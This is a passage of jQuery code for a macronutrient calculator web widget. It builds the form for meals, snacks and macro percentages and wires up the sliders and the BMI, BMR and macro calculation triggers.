Percentage:</label> <label class="input"> <input type="number" name="protein_percentage" id="protein-percentage" value="30" min="1" max="100" class="macro-trigger" /> </label> </div> <div class="macro-col2"> <label for="text">Fat Percentage:</label> <label class="input"> <input type="number" name="fat_percentage" id="fat-percentage" value="30" min="1" max="100" class="macro-trigger" /> </label> </div> </div> </div> <div class="form-block"> <div class="macro-col4"> <label for="text">Meals Per Day:</label> <label class="input"> <input type="number" name="meals_per_day" min="1" max="8" id="mealsperday" class="macro-trigger section-4-trigger"> </label> </div> <div class="macro-col4"> <label for="text">Snacks Per Day:</label> <label class="input"> <input type="number" name="snacks_per_day" min="0" max="6" value="0" id="snacksperday" class="macro-trigger"> </label> </div> <div class="macro-col2 full-768"> <div class="inline-group snack-size" style=""> <label class="label">Snack Size:</label> <label class="radio"> <input type="radio" name="snack_size" value=".25" class="macro-trigger" checked="checked"> <i></i> 1/4 Meal </label> <label class="radio"> <input type="radio" name="snack_size" value=".333" class="macro-trigger"> <i></i> 1/3 Meal </label> <label class="radio"> <input type="radio" name="snack_size" value=".5" class="macro-trigger"> <i></i> 1/2 Meal </label> </div> </div> </div> </div> <!-- section 4 - macros by meal --> <div class="section-4" style="display:none"> <input type="hidden" name="section-4" value="1" /> <p class="text-message macro-accent text-center">Your macros are below:</p> <div class="callout-box"> <h3 class="macro-accent">Daily Totals</h3> <div class="macro-col4"> <p>Carbohydrates: <span class="macro-number macro-accent"><span class="carb-grams-day"></span> g / day</span></p> </div> <div class="macro-col4"> <p>Fats: <span class="macro-number macro-accent"><span class="fat-grams-day"></span> g / day</span></p> </div> <div class="macro-col4"> <p>Protein: <span class="macro-number macro-accent"><span class="protein-grams-day"></span> g / day</span></p> </div> <div class="macro-col4"> <p>Daily Calories: <span class="macro-number macro-accent"><span class="calories-day"></span></span></p> </div> </div> <div class="callout-box"> <h3 class="macro-accent">Meal Totals</h3> <div class="macro-col4"> <p>Carbohydrates: <span class="macro-number macro-accent"><span class="carb-grams-meal"></span> g / meal</span></p> </div> <div class="macro-col4"> <p>Fats: <span class="macro-number macro-accent"><span class="fat-grams-meal"></span> g / meal</span></p> </div> <div class="macro-col4"> <p>Protein: <span class="macro-number macro-accent"><span class="protein-grams-meal"></span> g / meal</span></p> </div> <div class="macro-col4"> <p>Meal Calories: <span class="macro-number macro-accent"><span class="calories-meal"></span></span></p> </div> </div> <div class="callout-box snack-row" style="display:none;"> <h3 class="macro-accent">Snack Totals</h3> <div class="macro-col4"> <p>Carbs: <span class="macro-number macro-accent"><span class="carb-grams-snack"></span> g / snack</span></p> </div> <div class="macro-col4"> <p>Fats: <span class="macro-number macro-accent"><span class="fat-grams-snack"></span> g / snack</span></p> </div> <div class="macro-col4"> <p>Protein: <span class="macro-number macro-accent"><span class="protein-grams-snack"></span> g / snack</span></p> </div> <div class="macro-col4"> <p>Snack Calories: <span class="macro-number macro-accent"><span class="calories-snack"></span></span></p> </div> </div> </div> </fieldset> </form> <p class="macro-footer"></p>';
		$("#macroTool").html(html);


		// define and add responsive class to containert
		var formDiv = $('#macro-form');
		
		var macroDivClass = '';

		var macroDivWidth = $('#macro-form').width();

		if(macroDivWidth > 768 && macroDivWidth < 1025){
			macroDivClass = 'macro-1024';
		}

		if(macroDivWidth < 769){
			macroDivClass = 'macro-768';
		}

		if(macroDivWidth < 481){
			macroDivClass = 'macro-480';
		}

		formDiv.addClass(macroDivClass);
			

		// add footer
		$('.macro-footer').html('POWERED BY <a href="https://themacrotool.com" target="_blank">THE MACRO TOOL</a>');


		// unit of measure change
		$('input:radio[name="unit_of_measure_radio"]').change(
			function(){
				if ($(this).is(':checked') && $(this).val() == '1') {
					$('.imperial-box').show();
					$('.metric-box').hide();
					$('.weight-units').html('pounds');
					$('#unit_of_measure').val(1);
				}
				if ($(this).is(':checked') && $(this).val() == '2') {
					$('.imperial-box').hide();
					$('.metric-box').show();
					$('.weight-units').html('kilograms');
					$('#unit_of_measure').val(2);
				}
			}
		);


		// BMR formula change show/hide
		$('input:radio[name="bmr_formula"]').click(
			function(){
				if ($(this).is(':checked') && $(this).val() == '1') {
					$('.body-fat-box').hide();
				}
				if ($(this).is(':checked') && $(this).val() == '2') {
					$('.body-fat-box').show();
				}
			}
		);


		// macro value grams/percentage change show/hide
		$('input:radio[name="macro_values"]').click(
			function(){
				if ($(this).is(':checked') && $(this).val() == '1') {
					$('.macro-calc-percentage').hide();
					$('.macro-calc-grams').show();     
				}
				if ($(this).is(':checked') && $(this).val() == '2') {
					$('.macro-calc-grams').hide();
					$('.macro-calc-percentage').show();
				}
			}
		);
		

		// goal intensity show/hide
		$('input:radio[name="weight_loss_goal"]').click(
			function(){
				if ($(this).is(':checked') && $(this).val() == '0') {
					$('.goal-intensity').hide();
				}
				else {
					$('.goal-intensity').show();
				}
			}
		);


		// toggle radio button tips
		$('.tip-toggle').click(
			function(){
				$(this).next('div').toggle();
				if($(this).html()=='Close Tip'){
					$(this).html('Not sure what to choose? Click Here');
				}
				else { 
					$(this).html('Close Tip');
				}
			}
		);
		
		
		// snack grams show/hide
		$('#snacksperday').on('input propertychange paste', function() {
			if($(this).val() > 0){
				$('.snack-size').show();
			}
			else {
				$('.snack-size').hide();
			}
		});


		// set sliders
		$( '#slider-1-h' ).slider({
			range: "min",
			step: 5,
			min: 0,
			max: 240,
			value: 0,
			slide: function( event, ui ) {
				var sliderVal = ui.value;
				$( '#1-h' ).html( sliderVal );
				$('#minutes-exercising').val( sliderVal );
				bmrTrigger();
			}
		});
			

		$( '#slider-2-h' ).slider({
			range: "min",
			min: 0,
			max: 7,
			value: 0,
			slide: function( event, ui ) {
				var sliderVal  = ui.value;
				$( '#2-h' ).html( sliderVal );
				$('#days-exercising').val( sliderVal );
				bmrTrigger();
			}
		});


		$( '#slider-3-h' ).slider({
			range: "min",
			min: 1,
			max: 100,
			value: 0,
			slide: function( event, ui ) {
				var sliderVal  = ui.value;
				$( '#3-h' ).html( sliderVal );
				$('#bfp').val( sliderVal );
				bmrTrigger();
			}
		});		
				

		$('.bmi-trigger').on('input propertychange paste', function() {

			// check if other sections are already showing
			var section2 =  $('#section-2').val();
			var section3 =  $('#section-3').val();

			// adjust bmi
			bmiTrigger();

			// adjust bmr if that section has been reached
			if( $('.section-2').is(":visible") ){
				bmrTrigger();
			}

			// adjust macros if that section has been reached
			if( $('.section-3').is(":visible") ){
				macroTrigger();
			}

			// section trigger
			if( $(this).hasClass('section-2-trigger') ) { $('.section-2').show(); }

		});


		// STEP 2 - BMR
		$('.bmr-trigger').click( function(){
			
			// check if other sections are already showing
			var section3 =  $('#section-3').val();

			// adjust bmi
			bmrTrigger();

			// adjust macros if that section has been reached
			if( $('.section-3').is(":visible") ){
				macroTrigger();
			}

			// section trigger
			if( $(this).hasClass('section-3-trigger') ) { $('.section-3').show(); }

		});


		$('.bmr-trigger-goals').click( function(){
			
			// check if other sections are already showing
			var section3 =  $('#section-3').val();

			// adjust bmi
			bmrTriggerGoals();

			// adjust macros if that section has been reached
			if( $('.section-3').is(":visible") ){
				macroTrigger();
			}

			// section trigger
			if( $(this).hasClass('section-3-trigger') ) { $('.section-3').show(); }

		});
		


		// STEP 3 - Macro Values
		$('.macro-trigger').on('input propertychange paste', function() {
			macroTrigger();
			if( $(this).hasClass('section-4-trigger') ) { $('.section-4').show(); }
		});


		$('.macro-trigger').click( function() {
			macroTrigger();
			if( $(this).hasClass('section-4-trigger') ) { $('.section-4').show(); }
		});
		
	});

})( jQuery );
